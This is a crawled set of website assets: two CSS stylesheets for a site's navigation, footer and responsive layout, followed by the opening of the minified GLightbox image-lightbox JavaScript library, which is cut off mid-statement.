request_url: http://www.southkorealive.com/assets/fz/moban2/static/css/moban2.css
body_size: 1525
content:
  .preloader-icon span {
    border-radius: 100% !important;
}

body * {
    border-radius: 0 !important;
    font-family: ΢���ź�;
    color: #444444;
    /*line-height: 40px;*/
    font-size: 16px;
    box-shadow: none !important;
}

h3 * {
    font-size: 24px;
}

path {
    color: #FFFFFF;
}

.navbar-area.sticky {
    position: inherit;
}

input[type="search"] {
    width: 270px;
}

input[type="search"]:-webkit-autofill,
input[type="search"]:-webkit-autofill:hover,
input[type="search"]:-webkit-autofill:focus,
input[type="search"]:-webkit-autofill:active {
    -webkit-transition-delay: 9999s;
    -webkit-transition: color 9999s ease-out, background-color 9999s ease-out;
}

input[type=search]::-webkit-search-cancel-button {
    -webkit-appearance: none; /*�˴�ֻ��ȥ��Ĭ�ϵ�С��*/
}

.sticky .navbar .navbar-nav .nav-item a.active {
    color: #ffffffa1;
}

.header .navbar .navbar-nav .nav-item a.active {
    color: #ffffffa1;
}

.header {
    position: inherit;
}

/*.navbar-nav .nav-item a.active {*/
/*    color: #ffffffa1;*/
/*}*/
/*#navbarSupportedContent li a {*/
/*    padding: 0;*/
/*    font-size: 18px;*/
/*    line-height: 48px;*/
/*}*/
form svg {
    cursor: pointer;
}

.navbar-area {
    background: #1f4e83;
}

.navbar-expand-lg .navbar-nav, .ms-auto {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

navbar-nav .nav-item {
    margin-right: 0;
}

.navbar-nav .nav-item .sub-menu {
    min-width: 130px;
    padding: 10px 0 0;
    text-align: center;
}

.navbar-nav .nav-item .sub-menu .nav-item {
    border-bottom: 1px solid #d9d9d9;
    margin-bottom: 5px;
}

.navbar-nav .nav-item a {
    padding: 22px 0;
}

.navbar-nav .nav-item a.dd-menu::after {
    top: 50%;
}

.btn-primary:hover {
    background-color: #3E7DB7 !important;
}

.scroll-top {
    background-color: #3E7DB7;
}

.line {
    height: 1px;
    width: 100%;
    background: #ffffff78;
    position: relative;
    top: 116px;
}

.sticky .navbar .navbar-nav .nav-item a {
    color: #ffffff;
}

.navbar-nav .nav-item a {
    font-size: 18px;
    color: #fff;
}

.navbar-nav .nav-item a:hover {
    font-weight: bold;
}

#submenu-1-3 li a, #submenu-1-1 li a {
    color: #444;
    font-size: 16px;
    margin-bottom: 5px;
}

#submenu-1-3 li a:hover, #submenu-1-1 li a:hover {
    color: #31689b;
    font-weight: bold;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) {
    .navbar-expand-lg .navbar-collapse {
        justify-content: space-between;
    }

    .footer .single-footer.latest-news {
        padding-left: 0;
    }
}

@media (max-width: 1280px) {
    .navbar-nav .nav-item {
        margin-right: 34px;
    }
}

@media only screen and (max-width: 1440px) {
    .navbar-nav .nav-item a {
        font-size: 16px;
    }
}

@media only screen and (max-width: 1200px) {
    .navbar-nav .nav-item a {
        font-size: 16px;
    }

    .navbar-nav .nav-item a.dd-menu::after {
        right: -15px;
    }
}

@media only screen and (max-width: 1080px) {
    .navbar-nav .nav-item a {
        font-size: 16px;
    }
}

.section {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}

.footer .single-footer.f-about .logo img {
    width: 100px;
}

.footer .single-footer.latest-news .single-news .date {
    margin-bottom: 0;
}

.footer .single-footer.latest-news .single-head {
    background: none;
}

.footer .single-footer.latest-news .single-news {
    margin-bottom: 30px;
}

.footer .single-footer.f-link li {
    margin-bottom: 5px;
}

.footer .single-footer h3 {
    margin-bottom: 0;
}

.footer .footer-bottom-area .inner-content {
    margin-top: 0;
}

.footer .single-footer.latest-news .single-head {
    padding: 21px 0px 23px 46px;
}

.footer .single-footer.latest-news .single-news .date {
    display: inline-block;
}

.footer .single-footer.latest-news .single-news .date a {
    font-size: 14px;
}

.footer .single-footer.latest-news .single-news .date a:hover {
    color: #fff;
}

.footer .footer-bottom-area p {
    font-size: 14px;
}

.footer .single-footer.f-link li a {
    font-size: 14px;
}

.erwm div div {
    font-size: 14px;
}

.footer .single-footer.f-link li a:hover {
    color: #fff;
}

.footer .single-footer.latest-news .single-news .post-title a {
    font-size: 12px;
}

.erwm {
    display: flex;
    justify-content: space-around;
}

@media (max-width: 767px) {
    .account-login {
        margin-top: 25px;
    }
}

.account-login {
    background-color: #fff;
}

.account-login {
    background: none;
}

.account-login .form-group .form-control {
    height: 41px;
}

.account-login .login-form {
    padding: 34px 50px;
}

.erweima {
    width: 100px;
    height: 100px;
}

.align-center button a {
    color: #ffffff !important;
    width: 100%;
    height: 100%;

}

.footer {
    background-color: #1f4e83 !important;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.southkorealive.com/assets/fz/moban2/static/css/index.css
body_size: 2750
content:
  html {
    /*-webkit-filter: grayscale(100%);*/
}

.domain-search .inner-cotainer {
    background-color: inherit;
    border: none;
    padding: 24px 0;
}

.domain-search .inner-cotainer > div {
    width: 100%;
}

.btn-primary:hover {
    border-color: inherit;
}


.domain-search .inner-cotainer {
    z-index: 0;
}


.hero-area {
    position: relative;

}

.section button:hover {
    opacity: 0.8
}

section span:hover {
    color: #3e7db7 !important;
}

section span a:hover {
    color: #3e7db7 !important;
}

.testimonials .tns-nav button.tns-nav-active {
    background-color: #27314f;
}

.testimonials .tns-nav button {
    background-color: #27314f;
}

.testimonials .tns-nav button:hover {
    background-color: #27314f;
}

.call-action {
    background-color: #fff;
}

.domain-search .content .extention-list {
    margin-top: 0;
}

.section-title h3 {
    cursor: pointer;
}

.section-title span {
    cursor: pointer;
}

.domain-search ul {
    margin-top: 10px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    font-family: ΢���ź�;
}


.content .div {
    color: #27314f;
    -webkit-box-shadow: 0 5px 15px rgb(0 0 0 / 8%);
    box-shadow: 0 5px 15px rgb(0 0 0 / 8%);
    padding: 20px;
    border-radius: 6px;
    font-size: 18px;
    font-weight: 600;
    text-align: left;
    -webkit-transition: .3s ease;
    transition: .3s ease;
    background-color: #fff;
    border-bottom: 3px solid transparent;
}

.content .div:hover {
    -webkit-box-shadow: 0 10px 30px rgb(0 0 0 / 11%);
    box-shadow: 0 10px 30px rgb(0 0 0 / 11%);
    border-bottom: 1px solid #1F4E83;
    transform: translateY(-5px);
}

.content .div ul li {
    font-size: 15px;
    color: #444;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
}

.content .div ul li a {
    width: 310px;
    font-size: 16px;
    color: #444;
    font-weight: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.content .div ul li a:hover {
    color: #27a;
}

.single-service ul li a {
    /*width:295px;*/
    /*width: 224px;*/
    color: #727272;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.single-service ul li {
    height: 30px;
}


.content .div:nth-child(2) {
    margin: 0 10px;
}

@media (max-width: 767px) {
    .content .div:nth-child(2) {
        margin: 10px 0;
    }
}

input[type="search"] {
    /*width: 200px;*/
    border-radius: 24px;
    float: right;
    font-size: 16px;
}


.about {
    padding: 110px 0;
}

.about .content h2 span {
    font-size: 20px;
}

.about .image .shape {
    right: -16px;
    bottom: -16px;
    opacity: 0.3;
    z-index: 0;
}

.testimonials {
    padding-bottom: 75px;
}

.testimonials .single-testimonial .author {
    min-height: 56px;
    margin-bottom: 0;
    padding-left: 0;
}

.section-title {
    margin-bottom: 50px;
}

/*.services {*/
/*    background: #fff;*/
/*}*/

.testimonials .shape1 {
    position: absolute;
    left: -76px;
    top: -74px;
    height: 150px;
    width: 150px;
    z-index: 5;
    opacity: .6;
    border-radius: 50% !important;
}

.single-service, .single-testimonial {
    cursor: pointer;
}

.hero-area {
    padding: 280px 0 300px;
}

.row1 {
    /*--bs-gutter-x: 1.5rem;*/
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: inherit;
    margin-top: calc(var(--bs-gutter-y) * -1);
    margin-right: calc(var(--bs-gutter-x) / -2);
    margin-left: calc(var(--bs-gutter-x) / -2);
}

.content .div ul li {
    line-height: 40px;
}

.section-title h3 {
    font-size: 24px;
    font-weight: 600;
}

.services .single-service {
    padding: 0;
}

.services .single-service .text-title {
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 0;
    padding: 0 20px;
}

.services .single-service {
    height: 300px;
}

.testimonials .single-testimonial {
    height: 325px;
}

.single-service > div {
    height: 237px;
}

.single-service > div > img {
    width: 100%;
    height: 100%;
}

.about .content h2 span {
    font-size: 30px;
    font-family: poppins, sans-serif;
    /*color: #1F4E83;*/
    font-weight: 700;
}

svg:hover {
    cursor: pointer;
}

.row .message table td {
    text-align: justify;
    padding: 0 1.4em;
}

.row .message table th {
    text-align: justify;
    padding: 5px 0 5px 0.5em;
    color: #27314f;
}

.row .message table i {
    display: inline-block;
    width: 100%;
}

.row .message table .colon {
    display: inline;
    padding: 0;
    margin: 0;
    line-height: 32px;
}

@media (max-width: 1680px) {
    .hero-area::after {
        /*background-size: 78% auto;*/
        /*top: 18%;*/
        /*left: 17%;*/
        /*background-size: 58% auto;*/
        /*top: 12%;*/
        /*left: 29%;*/
        background-size: 52% auto;
        top: 16%;
        left: 31%;
    }
}

@media (max-width: 1440px) {
    .hero-area::after {
        /*background-size: 85% auto;*/
        /*top: 18%;*/
        /*left: 13%;*/
        background-size: 58% auto;
        top: 16%;
        left: 29%;
    }
}

@media (max-width: 1400px) {
    .content .div ul li a {
        width: 283px;
    }
}

@media (max-width: 1199px) {
    .content .div ul li a {
        width: 223px;
    }
}

@media (max-width: 1280px) {
    .hero-area::after {
        background-size: 61% auto;
        top: 17%;
        left: 27%;
        /*background-size: 93% auto;*/
        /*top: 17%;*/
        /*left: 5%;*/
    }

    .row .message table tr td:nth-child(1) {
        padding-right: 7px;
    }

    .row .message table tr td:nth-child(3) {
        padding: 0 7px;
    }

    /*.single-service ul li a{*/
    /*    width: 150px;*/
    /*}*/
}

@media only screen and (max-width: 1440px) {
    .row .message table td {
        font-size: 15px;
        padding: 0 0.3em !important;
    }
}

@media only screen and (max-width: 1200px) {
    .navbar-nav .nav-item a {
        font-size: 16px;
    }

    .btn-primary, .align-center button, .about .content button {
        padding: 0 16px !important;
    }

    .row .message {
        padding: 10px !important;
    }

    .about .content p {
        font-size: 14px;
    }

    .about .image {
        height: 100%;
    }

    .invention ul li a {
        font-size: 13px;
    }

    .ultitle li {
        font-size: 13px;
    }

    .account-login1 .container {
        position: relative;
        left: 54px;
        top: 18px;
    }

    .f-link1 {
        margin-left: 10px;
    }
}


@media only screen and (max-width: 1080px) {
    .navbar-nav .nav-item a {
        font-size: 16px;
    }

    .row .message table td {
        font-size: 15px;
        padding: 0 0.3em !important;
    }

    .btn-primary, .align-center button, .about .content button {
        padding: 0 16px !important;
    }

    .row .message {
        padding: 10px !important;
    }

    .about .content p {
        font-size: 14px;
    }

    .about .image {
        height: 100%;
    }

    .invention ul li a {
        font-size: 13px;
    }

    .ultitle li {
        font-size: 13px;
    }

    .account-login1 .container {
        position: relative;
        left: 54px;
        top: 18px;
    }

    .f-link1 {
        margin-left: 10px;
    }
}


@media only screen and (max-width: 992px) and (min-width: 768px) {
    .domain-search .col-md-4:nth-child(1) {
        display: none;
    }

    .domain-search .col-md-4:nth-child(2) {
        width: 100%;
        display: block;
        margin: 10px 0;
        margin-bottom: 20px;
    }

    .domain-search .col-md-4:nth-child(3) {
        width: 100%;
        display: block;
    }

    .domain-search .row1 {
        flex-wrap: wrap;
        padding: 0 !important;
    }

    .domain-search .container {
        padding-right: 0;
    }

    .secimg {
        display: none;
    }

    video {
        display: none;
    }

    .three:nth-last-child(1) {
        display: none;
    }

    .testimonial-slider {
        width: 100%;
    }

    .testimonial-slider:nth-last-child(1) {
        margin-top: 20px;
    }

    .xhgk {
        width: 100%;
    }

    .invention ul li a {
        font-size: 16px;
    }

    .ultitle li {
        font-size: 16px;
    }
}

.foot_title h3 {
    display: inline-block;
    line-height: 88px;
    margin-bottom: 0;
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 35px;
    color: #fff;
}

.btn-primary:hover {
    background-color: #000;
}

.f_href a {
    color: #FFFFFF;
}

.row .message {
    background-color: #F4F7FA;
    padding: 35px;
    border-radius: 8px;
    transition: all .4s ease;
    cursor: pointer;
}

.row .message:hover {
    box-shadow: 0 10px 30px rgb(0 0 0 / 10%);
    /*border-bottom: 1px solid;*/
    /*border-bottom-color: #1F4E83;*/
    transform: translateY(-1px);
}

.invention ul li {
    line-height: 31px;
}

.invention ul li a {
    color: #444;
}

.invention ul li a:hover {
    color: #27a;
}

.testimonials .single-testimonial {
    margin: 0;
}

.testimonials .single-testimonial:hover {
    border-bottom: 1px solid #1F4E83;
}

.testimonials .single-testimonial1:hover {
    border-bottom-color: #ffffff73;
}

.section-title {
    margin-bottom: 0;
}

.testimonials .single-testimonial {
    margin-top: 0;
}

.testimonials .single-testimonial:hover {
    transform: translateY(-3px);
}

.btn-info, .btn-warning {
    color: #fff;
}

.btn-success:hover, .btn-info:hover, .btn-warning:hover {
    color: #fff;
    background-color: #000;
}

.testimonials .shape2, .testimonials .shape3, .testimonials .shape4, .testimonials .shape5 {
    position: absolute;

    height: 140px;
    width: 150px;
    z-index: 5;
    opacity: .6;
    /*border-radius: 50%;*/
}

.icon1, .icon2, .icon3, .icon4 {
    width: 50px;
    height: 50px;
    display: inline-block;
}

.testimonials .single-testimonial .author {
    text-align: center;
}

.single-testimonial svg {
    color: #fff;
    margin-right: 10px;

}

.domain-search ul {
    margin-top: 20px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    font-family: ΢���ź�;
}

.about .content button {
    border-radius: 33px;
    padding: 10px 20px;
    margin: 20px 5px;
}

.content button:hover {
    /*background-color: #000 !important;*/
}

.align-center button {
    width: 24.5%;
    color: #ffffff !important;
    z-index: 2;
}

.btn-primary,
.align-center button,
.about .content button {
    height: 46px;
    line-height: 46px;
    padding: 0 20px;
}

.button .btn:hover {
    background-color: #3E7DB7;
}

.services .single-service p {
    font-size: 16px;
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.southkorealive.com/assets/fz/moban2/static/js/glightbox.min.js
body_size: 14628
content:
  var process = process || {env: {NODE_ENV: "development"}};
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).GLightbox=e()}(this,(function(){"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function n(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function s(t){return function(t){if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function o(t){return Math.sqrt(t.x*t.x+t.y*t.y)}function l(t,e){var i=function(t,e){var i=o(t)*o(e);if(0===i)return 0;var n=function(t,e){return t.x*e.x+t.y*e.y}(t,e)/i;return n>1&&(n=1),Math.acos(n)}(t,e);return function(t,e){return t.x*e.y-e.x*t.y}(t,e)>0&&(i*=-1),180*i/Math.PI}var r=function(){function t(i){e(this,t),this.handlers=[],this.el=i}return n(t,[{key:"add",value:function(t){this.handlers.push(t)}},{key:"del",value:function(t){t||(this.handlers=[]);for(var e=this.handlers.length;e>=0;e--)this.handlers[e]===t&&this.handlers.splice(e,1)}},{key:"dispatch",value:function(){for(var t=0,e=this.handlers.length;t<e;t++){var i=this.handlers[t];"function"==typeof i&&i.apply(this.el,arguments)}}}]),t}();function a(t,e){var i=new r(t);return i.add(e),i}var h=function(){function t(i,n){e(this,t),this.element="string"==typeof i?document.querySelector(i):i,this.start=this.start.bind(this),this.move=this.move.bind(this),this.end=this.end.bind(this),this.cancel=this.cancel.bind(this),this.element.addEventListener("touchstart",this.start,!1),this.element.addEventListener("touchmove",this.move,!1),this.element.addEventListener("touchend",this.end,!1),this.element.addEventListener("touchcancel",this.cancel,!1),this.preV={x:null,y:null},this.pinchStartLen=null,this.zoom=1,this.isDoubleTap=!1;var s=function(){};this.rotate=a(this.element,n.rotate||s),this.touchStart=a(this.element,n.touchStart||s),this.multipointStart=a(this.element,n.multipointStart||s),this.multipointEnd=a(this.element,n.multipointEnd||s),this.pinch=a(this.element,n.pinch||s),this.swipe=a(this.element,n.swipe||s),this.tap=a(this.element,n.tap||s),this.doubleTap=a(this.element,n.doubleTap||s),this.longTap=a(this.element,n.longTap||s),this.singleTap=a(this.element,n.singleTap||s),this.pressMove=a(this.element,n.pressMove||s),this.twoFingerPressMove=a(this.element,n.twoFingerPressMove||s),this.touchMove=a(this.element,n.touchMove||s),this.touchEnd=a(this.element,n.touchEnd||s),this.touchCancel=a(this.element,n.touchCancel||s),this._cancelAllHandler=this.cancelAll.bind(this),window.addEventListener("scroll",this._cancelAllHandler),this.delta=null,this.last=null,this.now=null,this.tapTimeout=null,this.singleTapTimeout=null,this.longTapTimeout=null,this.swipeTimeout=null,this.x1=this.x2=this.y1=this.y2=null,this.preTapPosition={x:null,y:null}}return n(t,[{key:"start",value:function(t){if(t.touches){this.now=Date.now(),this.x1=t.touches[0].pageX,this.y1=t.touches[0].pageY,this.delta=this.now-(this.last||this.now),this.touchStart.dispatch(t,this.element),null!==this.preTapPosition.x&&(this.isDoubleTap=this.delta>0&&this.delta<=250&&Math.abs(this.preTapPosition.x-this.x1)<30&&Math.abs(this.preTapPosition.y-this.y1)<30,this.isDoubleTap&&clearTimeout(this.singleTapTimeout)),this.preTapPosition.x=this.x1,this.preTapPosition.y=this.y1,this.last=this.now;var e=this.preV;if(t.touches.length>1){this._cancelLongTap(),this._cancelSingleTap();var i={x:t.touches[1].pageX-this.x1,y:t.touches[1].pageY-this.y1};e.x=i.x,e.y=i.y,this.pinchStartLen=o(e),this.multipointStart.dispatch(t,this.element)}this._preventTap=!1,this.longTapTimeout=setTimeout(function(){this.longTap.dispatch(t,this.element),this._preventTap=!0}.bind(this),750)}}},{key:"move",value:function(t){if(t.touches){var e=this.preV,i=t.touches.length,n=t.touches[0].pageX,s=t.touches[0].pageY;if(this.isDoubleTap=!1,i>1){var r=t.touches[1].pageX,a=t.touches[1].pageY,h={x:t.touches[1].pageX-n,y:t.touches[1].pageY-s};null!==e.x&&(this.pinchStartLen>0&&(t.zoom=o(h)/this.pinchStartLen,this.pinch.dispatch(t,this.element)),t.angle=l(h,e),this.rotate.dispatch(t,this.element)),e.x=h.x,e.y=h.y,null!==this.x2&&null!==this.sx2?(t.deltaX=(n-this.x2+r-this.sx2)/2,t.deltaY=(s-this.y2+a-this.sy2)/2):(t.deltaX=0,t.deltaY=0),this.twoFingerPressMove.dispatch(t,this.element),this.sx2=r,this.sy2=a}else{if(null!==this.x2){t.deltaX=n-this.x2,t.deltaY=s-this.y2;var c=Math.abs(this.x1-this.x2),d=Math.abs(this.y1-this.y2);(c>10||d>10)&&(this._preventTap=!0)}else t.deltaX=0,t.deltaY=0;this.pressMove.dispatch(t,this.element)}this.touchMove.dispatch(t,this.element),this._cancelLongTap(),this.x2=n,this.y2=s,i>1&&t.preventDefault()}}},{key:"end",value:function(t){if(t.changedTouches){this._cancelLongTap();var e=this;t.touches.length<2&&(this.multipointEnd.dispatch(t,this.element),this.sx2=this.sy2=null),this.x2&&Math.abs(this.x1-this.x2)>30||this.y2&&Math.abs(this.y1-this.y2)>30?(t.direction=this._swipeDirection(this.x1,this.x2,this.y1,this.y2),this.swipeTimeout=setTimeout((function(){e.swipe.dispatch(t,e.element)}),0)):(this.tapTimeout=setTimeout((function(){e._preventTap||e.tap.dispatch(t,e.element),e.isDoubleTap&&(e.doubleTap.dispatch(t,e.element),e.isDoubleTap=!1)}),0),e.isDoubleTap||(e.singleTapTimeout=setTimeout((function(){e.singleTap.dispatch(t,e.element)}),250))),this.touchEnd.dispatch(t,this.element),this.preV.x=0,this.preV.y=0,this.zoom=1,this.pinchStartLen=null,this.x1=this.x2=this.y1=this.y2=null}}},{key:"cancelAll",value:function(){this._preventTap=!0,clearTimeout(this.singleTapTimeout),clearTimeout(this.tapTimeout),clearTimeout(this.longTapTimeout),clearTimeout(this.swipeTimeout)}},{key:"cancel",value:function(t){this.cancelAll(),this.touchCancel.dispatch(t,this.element)}},{key:"_cancelLongTap",value:function(){clearTimeout(this.longTapTimeout)}},{key:"_cancelSingleTap",value:function(){clearTimeout(this.singleTapTimeout)}},{key:"_swipeDirection",value:function(t,e,i,n){return Math.abs(t-e)>=Math.abs(i-n)?t-e>0?"Left":"Right":i-n>0?"Up":"Down"}},{key:"on",value:function(t,e){this[t]&&this[t].add(e)}},{key:"off",value:function(t,e){this[t]&&this[t].del(e)}},{key:"destroy",value:function(){return this.singleTapTimeout&&clearTimeout(this.singleTapTimeout),this.tapTimeout&&clearTimeout(this.tapTimeout),this.longTapTimeout&&clearTimeout(this.longTapTimeout),this.swipeTimeout&&clearTimeout(this.swipeTimeout),this.element.removeEventListener("touchstart",this.start),this.element.removeEventListener("touchmove",this.move),this.element.removeEventListener("touchend",this.end),this.element.removeEventListener("touchcancel",this.cancel),this.rotate.del(),this.touchStart.del(),this.multipointStart.del(),this.multipointEnd.del(),this.pinch.del(),this.swipe.del(),this.tap.del(),this.doubleTap.del(),this.longTap.del(),this.singleTap.del(),this.pressMove.del(),this.twoFingerPressMove.del(),this.touchMove.del(),this.touchEnd.del(),this.touchCancel.del(),this.preV=this.pinchStartLen=this.zoom=this.isDoubleTap=this.delta=this.last=this.now=this.tapTimeout=this.singleTapTimeout=this.longTapTimeout=this.swipeTimeout=this.x1=this.x2=this.y1=this.y2=this.preTapPosition=this.rotate=this.touchStart=this.multipointStart=this.multipointEnd=this.pinch=this.swipe=this.tap=this.doubleTap=this.longTap=this.singleTap=this.pressMove=this.touchMove=this.touchEnd=this.touchCancel=this.twoFingerPressMove=null,window.removeEventListener("scroll",this._cancelAllHandler),null}}]),t}(),c=function(){function t(i,n){var s=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(e(this,t),this.img=i,this.slide=n,this.onclose=o,this.img.setZoomEvents)return!1;this.active=!1,this.zoomedIn=!1,this.dragging=!1,this.currentX=null,this.currentY=null,this.initialX=null,this.initialY=null,this.xOffset=0,this.yOffset=0,this.img.addEventListener("mousedown",(function(t){return s.dragStart(t)}),!1),this.img.addEventListener("mouseup",(function(t){return s.dragEnd(t)}),!1),this.img.addEventListener("mousemove",(function(t){return s.drag(t)}),!1),this.img.addEventListener("click",(function(t){if(!s.zoomedIn)return s.zoomIn();s.zoomedIn&&!s.dragging&&s.zoomOut()}),!1),this.img.setZoomEvents=!0}return n(t,[{key:"zoomIn",value:function(){var t=this.widowWidth();if(!(this.zoomedIn||t<=768)){var e=this.img;if(e.setAttribute("data-style",e.getAttribute("style")),e.style.maxWidth=e.naturalWidth+"px",e.style.maxHeight=e.naturalHeight+"px",e.naturalWidth>t){var i=t/2-e.naturalWidth/2;this.setTranslate(this.img.parentNode,i,0)}this.slide.classList.add("zoomed"),this.zoomedIn=!0}}},{key:"zoomOut",value:function(){this.img.parentNode.setAttribute("style",""),this.img.setAttribute("style",this.img.getAttribute("data-style")),this.slide.classList.remove("zoomed"),this.zoomedIn=!1,this.currentX=null,this.currentY=null,this.initialX=null,this.initialY=null,this.xOffset=0,this.yOffset=0,this.onclose&&"function"==typeof this.onclose&&this.onclose()}},{key:"dragStart",value:function(t){t.preventDefault(),this.zoomedIn?("touchstart"===t.type?(this.initialX=t.touches[0].clientX-this.xOffset,this.initialY=t.touches[0].clientY-this.yOffset):(this.initialX=t.clientX-this.xOffset,this.initialY=t.clientY-this.yOffset),t.target===this.img&&(this.active=!0,this.img.classList.add("dragging"))):this.active=!1}},{key:"dragEnd",value:function(t){var e=this;t.preventDefault(),this.initialX=this.currentX,this.initialY=this.currentY,this.active=!1,setTimeout((function(){e.dragging=!1,e.img.isDragging=!1,e.img.classList.remove("dragging")}),100)}},{key:"drag",value:function(t){this.active&&(t.preventDefault(),"touchmove"===t.type?(this.currentX=t.touches[0].clientX-this.initialX,this.currentY=t.touches[0].clientY-this.initialY):(this.currentX=t.clientX-this.initialX,this.currentY=t.clientY-this.initialY),this.xOffset=this.currentX,this.yOffset=this.currentY,this.img.isDragging=!0,this.dragging=!0,this.setTranslate(this.img,this.currentX,this.currentY))}},{key:"onMove",value:function(t){if(this.zoomedIn){var e=t.clientX-this.img.naturalWidth/2,i=t.clientY-this.img.naturalHeight/2;this.setTranslate(this.img,e,i)}}},{key:"setTranslate",value:function(t,e,i){t.style.transform="translate3d("+e+"px, "+i+"px, 0)"}},{key:"widowWidth",value:function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}}]),t}(),d="navigator"in window&&window.navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i),u=null!==d||void 0!==document.createTouch||"ontouchstart"in window||"onmsgesturechange"in window||navigator.msMaxTouchPoints,g=document.getElementsByTagName("html")[0],p=function(){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in i)if(void 0!==e.style[t])return i[t]}(),v=function(){var t,e=document.createElement("fakeelement"),i={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(t in i)if(void 0!==e.style[t])return i[t]}(),f=Date.now(),m={},y={selector:".glightbox",elements:null,skin:"clean",closeButton:!0,startAt:null,autoplayVideos:!0,descPosition:"bottom",width:"900px",height:"506px",videosWidth:"960px",beforeSlideChange:null,afterSlideChange:null,beforeSlideLoad:null,afterSlideLoad:null,slideInserted:null,slideRemoved:null,onOpen:null,onClose:null,loop:!1,touchNavigation:!0,touchFollowAxis:!0,keyboardNavigation:!0,closeOnOutsideClick:!0,plyr:{css:"https://cdn.plyr.io/3.5.6/plyr.css",js:"https://cdn.plyr.io/3.5.6/plyr.js",config:{ratio:"16:9",youtube:{noCookie:!0,rel:0,showinfo:0,iv_load_policy:3},vimeo:{byline:!1,portrait:!1,title:!1,transparent:!1}}},openEffect:"zoomIn",closeEffect:"zoomOut",slideEffect:"slide",moreText:"See more",moreLength:60,lightboxHtml:"",cssEfects:{fade:{in:"fadeIn",out:"fadeOut"},zoom:{in:"zoomIn",out:"zoomOut"},slide:{in:"slideInRight",out:"slideOutLeft"},slide_back:{in:"slideInLeft",out:"slideOutRight"}},svg:{close:'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" xml:space="preserve"><g><g><path d="M505.943,6.058c-8.077-8.077-21.172-8.077-29.249,0L6.058,476.693c-8.077,8.077-8.077,21.172,0,29.249C10.096,509.982,15.39,512,20.683,512c5.293,0,10.586-2.019,14.625-6.059L505.943,35.306C514.019,27.23,514.019,14.135,505.943,6.058z"/></g></g><g><g><path d="M505.942,476.694L35.306,6.059c-8.076-8.077-21.172-8.077-29.248,0c-8.077,8.076-8.077,21.171,0,29.248l470.636,470.636c4.038,4.039,9.332,6.058,14.625,6.058c5.293,0,10.587-2.019,14.624-6.057C514.018,497.866,514.018,484.771,505.942,476.694z"/></g></g></svg>',next:'<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"> <g><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/></g></svg>',prev:'<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"><g><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"/></g></svg>'}};y.slideHtml='<div class="gslide">\n    <div class="gslide-inner-content">\n        <div class="ginner-container">\n            <div class="gslide-media">\n            </div>\n            <div class="gslide-description">\n                <div class="gdesc-inner">\n                    <h4 class="gslide-title"></h4>\n                    <div class="gslide-desc"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>';y.lightboxHtml='<div id="glightbox-body" class="glightbox-container">\n    <div class="gloader visible"></div>\n    <div class="goverlay"></div>\n    <div class="gcontainer">\n    <div id="glightbox-slider" class="gslider"></div>\n    <button class="gnext gbtn" tabindex="0">{nextSVG}</button>\n    <button class="gprev gbtn" tabindex="1">{prevSVG}</button>\n    <button class="gclose gbtn" tabindex="2">{closeSVG}</button>\n</div>\n</div>';var 